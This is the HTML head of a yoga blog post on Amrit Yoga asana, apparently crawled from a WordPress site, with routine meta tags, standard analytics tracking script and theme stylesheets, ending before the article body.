

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/2013/11/19/amrit-yoga-stage-i-asana-part-ii/
body_size: 21576
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Pressing into the earth, extending toward the sky and feeling energy moving from one to the other.&nbsp; That all has a very nice ring to it, does it not?&nbsp; Using these simple concepts, I have watched time and time again as new students bring their bodies into beautiful alignment and if alignmen..." />
<meta name="keywords" content="blog post, amrit yoga, asana, blockages, breath, edge, experiment, pranayam, sadhana, stages, tools, yoga" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2013/11/19/amrit-yoga-stage-i-asana-part-ii/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign.jpg" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1360" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2013/11/19/amrit-yoga-stage-i-asana-part-ii/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>Amrit Yoga Stage I:  Asana, Part II &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Amrit Yoga Stage I:  Asana, Part II Comments Feed" href="https://everydayyoga.us/2013/11/19/amrit-yoga-stage-i-asana-part-ii/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/2013\/11\/19\/amrit-yoga-stage-i-asana-part-ii\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydayyoga.us/wp-json/wp/v2/posts/2148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://everydayyoga.us/2013/11/19/amrit-yoga-stage-i-asana-part-ii/" />
<link rel='shortlink' href='https://everydayyoga.us/?p=2148' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2013%2F11%2F19%2Famrit-yoga-stage-i-asana-part-ii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2013%2F11%2F19%2Famrit-yoga-stage-i-asana-part-ii%2F&#038;format=xml" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
